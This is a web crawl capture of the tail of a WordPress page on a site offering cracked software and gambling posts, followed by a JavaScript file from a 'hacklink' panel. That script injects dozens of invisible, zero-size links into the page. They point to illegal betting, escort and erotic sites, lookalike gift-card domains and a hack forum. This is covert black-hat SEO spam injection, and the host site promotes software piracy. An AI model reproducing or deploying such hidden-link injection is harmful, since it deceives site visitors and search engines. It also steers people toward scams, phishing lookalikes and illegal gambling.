                        <h4 class="title"> <a href="https://10crack.com/hoe-kies-je-het-meest-betrouwbare-casino-zonder-cruks-controles/" title="Permalink to: Hoe kies je het meest betrouwbare casino zonder CRUKS controles?"> Hoe kies je het meest betrouwbare casino zonder CRUKS controles?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://10crack.com/2025/12/">
                December 16, 2025            </a>
        </span>
            <a class="auth" href="https://10crack.com/author/lnzek1wxcs/">
            <i class="fas fa-user-circle"></i>Ruby E. Johnson        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://10crack.com/1khbet-ofitsialnyi-sait-sovety-dlia-novichkov/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://10crack.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://10crack.com/1khbet-ofitsialnyi-sait-sovety-dlia-novichkov/" title="Permalink to: 1хбет официальный сайт: Советы для новичков"> 1хбет официальный сайт: Советы для новичков</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://10crack.com/2025/12/">
                December 16, 2025            </a>
        </span>
            <a class="auth" href="https://10crack.com/author/lnzek1wxcs/">
            <i class="fas fa-user-circle"></i>Ruby E. Johnson        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://10crack.com/a-comprehensive-review-of-the-mostbet-app-user-experience/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://10crack.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://10crack.com/a-comprehensive-review-of-the-mostbet-app-user-experience/" title="Permalink to: A Comprehensive Review of the Mostbet App User Experience"> A Comprehensive Review of the Mostbet App User Experience</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://10crack.com/2025/12/">
                December 16, 2025            </a>
        </span>
            <a class="auth" href="https://10crack.com/author/lnzek1wxcs/">
            <i class="fas fa-user-circle"></i>Ruby E. Johnson        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://10crack.com/" rel="home">10 (Ten) Crack Software Collection</a></p>
                            <p class="site-description-footer">Collection of Top Rated Crack, Keygen and Patch Software</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://10crack.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-10"><a class="nav-link" href="https://10crack.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-11"><a class="nav-link" href="https://10crack.com/contact/">Contact</a></li><li class="nav-item menu-item page_item dropdown page-item-13"><a class="nav-link" href="https://10crack.com/cookie-policy/">Cookie Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-327"><a class="nav-link" href="https://10crack.com/logic-pro-x-crack/">Logic Pro X Crack 2019 With Torrent Full Free Download [Updated]</a></li><li class="nav-item menu-item page_item dropdown page-item-19"><a class="nav-link" href="https://10crack.com/privacy-policy-2/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-88751"><a class="nav-link" href="https://10crack.com/terms-and-conditions/">Terms and Conditions</a></li><li class="nav-item menu-item page_item dropdown page-item-12"><a class="nav-link" href="https://10crack.com/terms-of-use/">Terms of Use</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
	<script src="https://10crack.com/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b596d72d7344422dbb39aa98b09a95f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklink.market/panel/9201.js
body_size: 1653
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("asdsadasdasdasd");
    a.appendChild(linkText);
    a.title = "asdsadasdasdasd";
    a.href = "https://asdasd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asfdasfasf");
    a.appendChild(linkText);
    a.title = "asfdasfasf";
    a.href = "https://asdasd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sadfasdfsdfasdasdasdasd");
    a.appendChild(linkText);
    a.title = "sadfasdfsdfasdasdasdasd";
    a.href = "https://asdasd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("demotest2");
    a.appendChild(linkText);
    a.title = "demotest2";
    a.href = "https://demotest2.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://beaccommodation.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://oksijenoran.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.vaanaviltelevision.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://tuamflowers.ie/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Marsbahis Giriş");
    a.appendChild(linkText);
    a.title = "Marsbahis Giriş";
    a.href = "https://www.instagram.com/marsbahisgiris";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://yoco.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pin Up Uz");
    a.appendChild(linkText);
    a.title = "Pin Up Uz";
    a.href = "https://manlogistic.uz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbet188");
    a.appendChild(linkText);
    a.title = "kingbet188";
    a.href = "https://www.kingbet188.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("travesti escort");
    a.appendChild(linkText);
    a.title = "travesti escort";
    a.href = "https://istanbuleskort.co/travesti-escort-ile-gorusmek/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Slot Heart Casino");
    a.appendChild(linkText);
    a.title = "Slot Heart Casino";
    a.href = "https://slotheart.nu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://shreenathjiindustries.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://constructorarodos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hb88kh cambodia online casino");
    a.appendChild(linkText);
    a.title = "hb88kh cambodia online casino";
    a.href = "https://hb88kh.cn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://galaxy96.jp.net");
    a.appendChild(linkText);
    a.title = "https://galaxy96.jp.net";
    a.href = "https://galaxy96.jp.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://betworld96.us.org");
    a.appendChild(linkText);
    a.title = "https://betworld96.us.org";
    a.href = "https://betworld96.us.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://ccstp.iccri.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Maç İzle");
    a.appendChild(linkText);
    a.title = "Maç İzle";
    a.href = "https://dongleuser.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://vlxdbetongducsan.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.mcgift.giftcardmall.com balance");
    a.appendChild(linkText);
    a.title = "www.mcgift.giftcardmall.com balance";
    a.href = "https://www.mcgiftsgiftcardmall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.mcgift.giftcardmall.com balance");
    a.appendChild(linkText);
    a.title = "www.mcgift.giftcardmall.com balance";
    a.href = "https://www.facebook.com/www.mcgift.giftcardmall.com.balance/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.giftcardmall.com/mygift activate");
    a.appendChild(linkText);
    a.title = "www.giftcardmall.com/mygift activate";
    a.href = "https://www.giftcardmallmygifts.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.title = "meybet";
    a.href = "https://gasvs.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("primebahis");
    a.appendChild(linkText);
    a.title = "primebahis";
    a.href = "https://napervillenailspa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://inmobiliariasmontevideo.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cinetvymas.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gpxmotos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://effectsworld.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("allah");
    a.appendChild(linkText);
    a.title = "allah";
    a.href = "https://bydcasino.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://96win.co");
    a.appendChild(linkText);
    a.title = "https://96win.co";
    a.href = "https://96win.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://alfa1romania.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://onlinepokiescasino.com");
    a.appendChild(linkText);
    a.title = "https://onlinepokiescasino.com";
    a.href = "https://onlinepokiescasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mmc.ictu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ajms.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet giriş");
    a.appendChild(linkText);
    a.title = "kralbet giriş";
    a.href = "https://scriptilers.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı maç izle");
    a.appendChild(linkText);
    a.title = "canlı maç izle";
    a.href = "https://justinsmusic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://zamanotomotiv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://vocazioni.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bypuff.com");
    a.appendChild(linkText);
    a.title = "bypuff.com";
    a.href = "https://vozolturkiyedistributoru.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://kurort-albena.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.fhsc.org.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyal");
    a.appendChild(linkText);
    a.title = "cratosroyal";
    a.href = "https://civengroup.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula 485");
    a.appendChild(linkText);
    a.title = "betzula 485";
    a.href = "https://betzula485.girisadresler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.gurtnicsere.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ustamboyasin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("NBA Stream");
    a.appendChild(linkText);
    a.title = "NBA Stream";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://peofree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://bemfh.upnvj.ac.id";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://visitagadir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hazbet");
    a.appendChild(linkText);
    a.title = "hazbet";
    a.href = "https://beardwoodmusallah.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ajms.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.lafonline.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.spaghettitraveller.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);